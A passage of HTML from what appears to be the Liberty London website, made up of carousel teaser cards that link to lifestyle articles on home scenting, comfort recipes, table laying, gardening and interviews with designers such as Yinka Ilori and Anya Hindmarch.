                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210409-motherhood-diaries-daniela-boleto-image-4?fmt=auto&qlt=75" alt="Motherhood diaries interview daniela boleto" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Daniela Boleto</h4>
            <h5 class="sub-heading portrait-regular m-0">We talk to one half of the mother-and-daughter design duo behind sustainable kids’ brand, Camomile London, to discuss all thing motherhood</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Erin Irwin</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Erin Irwin</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/the-liberty-retreat/" class="mb-0 content-tags" title="View all The Liberty Retreat Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">The Liberty Retreat</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/how-to-scent-your-home-based-on-moods.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/home-sanctuary-anna-and-nina-candle?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/home-sanctuary-anna-and-nina-candle?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/home-sanctuary-anna-and-nina-candle?fmt=auto&qlt=75" width="500" height="650" alt="candles" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to Scent Your Home to Boost the Mood</h4><h5 class="sub-heading portrait-regular m-0">Picking a fragrance for your home is just as personal as picking your favourite perfume. Let Liberty guide you towards the perfect candle to suit your vibe</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/the-liberty-retreat/" class="mb-0 content-tags" title="View all The Liberty Retreat Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">The Liberty Retreat</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/comfort-recipes.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/comfort-food-recipes_1?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/comfort-food-recipes_1?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/comfort-food-recipes_1?fmt=auto&qlt=75" width="500" height="650" alt="comfort food recipes to feed the soul" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Good Mood Food: Comfort Recipes to Feed the Soul</h4><h5 class="sub-heading portrait-regular m-0">Fix yourself a plate of abundant joy with our Liberty friends’ favourite comfort food recipes</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/how-to-lay-the-table.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/how-to-lay-the-table-liberty-linens?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/how-to-lay-the-table-liberty-linens?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/how-to-lay-the-table-liberty-linens?fmt=auto&qlt=75" width="500" height="650" alt="Liberty tablescape with new liberty table linens" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to Lay the Table the Liberty Way</h4><h5 class="sub-heading portrait-regular m-0">Invite Liberty home for dinner, gather your nearest and dearest and bring a little theatre to everyday dining with our new table linens</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/about-yinka-ilori-objects.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/270228-about-yinka-ilori-objects?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/270228-about-yinka-ilori-objects?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/270228-about-yinka-ilori-objects?fmt=auto&qlt=75" width="500" height="650" alt="Yinka Ilori homewear and Liberty" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How Multi-Disciplinary Designer Yinka Ilori Injects Happiness into Every Project</h4><h5 class="sub-heading portrait-regular m-0">Yinka Ilori Objects has landed at Liberty, and your everyday home-scape is about to get a serious dose of joyful maximalist energy</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/anya-hindmarch-anya-life-interview.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/23_08_09_ANYA_PORTRAIT_3?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/23_08_09_ANYA_PORTRAIT_3?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/23_08_09_ANYA_PORTRAIT_3?fmt=auto&qlt=75" width="500" height="650" alt="Anya Hindmarch" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">The Story of Anya Hindmarch in Five Pieces</h4><h5 class="sub-heading portrait-regular m-0">As Anya LIFE launches in Liberty, the designer shares five items that have shaped her iconic brand</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Harriet Brown</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Harriet Brown</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/build-a-home/" class="mb-0 content-tags" title="View all Build A Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Build A Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/guest-bathroom-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/guest-bathroom-ideas-liberty-towels?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/guest-bathroom-ideas-liberty-towels?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/guest-bathroom-ideas-liberty-towels?fmt=auto&qlt=75" width="500" height="650" alt="guest bathroom ideas - liberty towel" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Be Our Guest: Bathroom Ideas for Overnight Hosts</h4><h5 class="sub-heading portrait-regular m-0">Elevate your guest’s sleepover experience with the ultimate mark of a well-dressed home: a guest bathroom that gives them an extra warm welcome</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/meet-the-makers/" class="mb-0 content-tags" title="View all Meet The Makers Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Meet The Makers</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/meet-the-makers-ola-olayinka-olaola.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/meet-the-makers-OlaOla-Hero?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/meet-the-makers-OlaOla-Hero?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/meet-the-makers-OlaOla-Hero?fmt=auto&qlt=75" width="500" height="650" alt="Ola Olayinka in her studio" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How Ola Olayinka Created OlaOla</h4><h5 class="sub-heading portrait-regular m-0">Find out how this creative founder infused everyday essentials with captivating patterns to assemble her exquisite stationary and accessories brand</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Maddi John</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/maddi-john/" class="mb-0 author"><span class="portrait-medium-italic">By: Maddi John</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
                <a href="https://www.libertylondon.com/uk/features/home/home-trends/" class="mb-0 content-tags" title="View all Home Trends Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Trends</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/liberty-interiors-interview.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210616-interior-interview-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210616-interior-interview-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210616-interior-interview-header?fmt=auto&qlt=75" alt="Liberty Interiors experts" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Home of the Artistic Shopper: Interiors Experts</h4>
            <h5 class="sub-heading portrait-regular m-0">In conversation with Head of Design Genevieve Bennett and furniture designer Bethan Gray about their latest collaboration – a fusion of opulent print and sculptural form for Liberty Interiors</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Jess Johnson</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Jess Johnson</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/a-considered-space.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210525-at-home-with-cspace-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210525-at-home-with-cspace-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210525-at-home-with-cspace-header?fmt=auto&qlt=75" alt="at home with a considered space" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">At Home with: A Considered Space</h4>
            <h5 class="sub-heading portrait-regular m-0">Eleanor Cording-Booth of @aconsideredspace opens the doors to her Barbican flat.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/liberty-starter-pack/" class="mb-0 content-tags" title="View all Liberty Starter Pack Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Liberty Starter Pack</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/gardening-for-beginners.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/liberty-garden-starter-pack?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/liberty-garden-starter-pack?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/liberty-garden-starter-pack?fmt=auto&qlt=75" width="500" height="650" alt="the liberty gardening starter pack - gardening for beginners" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Everything You Need to Get Started in the Garden</h4><h5 class="sub-heading portrait-regular m-0">Calling all gardening novices! With longer, brighter days ahead, now is the time to make the most of your green space – here’s how</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
                <a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/skye-mcalpine-coco-and-wolf.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/211202-skye-x-coco-w-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/211202-skye-x-coco-w-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/211202-skye-x-coco-w-header?fmt=auto&qlt=75" alt="coco and wolf apron on model in kitchen" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Entertaining, Anytime</h4>
            <h5 class="sub-heading portrait-regular m-0">The food writer talks entertaining, effortlessly, with all-new table textiles created in collaboration with Coco & Wolf</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Kate Przybyla</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Kate Przybyla</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/how-to-create-a-nook.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/LibHomeSS25?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/LibHomeSS25?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/LibHomeSS25?fmt=auto&qlt=default" width="500" height="650" alt="living room nook with cushions on chair" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Why Every Home Needs a Nook</h4><h5 class="sub-heading portrait-regular m-0">Make the most of every small corner of your home by discovering how to create a nook for every room, decor theme and lifestyle to retreat into until spring</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/liberty-at-150/" class="mb-0 content-tags" title="View all Liberty at 150 Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Liberty at 150</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/leith-meets-fornasetti.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/Fornasetti-02?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/Fornasetti-02?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/Fornasetti-02?fmt=auto&qlt=default" width="500" height="650" alt="Editor, stylist and creative director, Leith Clark with Barnaba Fornasetti, at the Atelier of Fornasetti" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">From the Atelier of Fornasetti</h4><h5 class="sub-heading portrait-regular m-0">The unconventional visionary leading a new era of this legendary design atelier, Barnaba Fornasetti invites Leith Clark round for a tour</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/willa-bardawil-in-the-studio.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/201021-willa-bardawil-in-the-studio-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
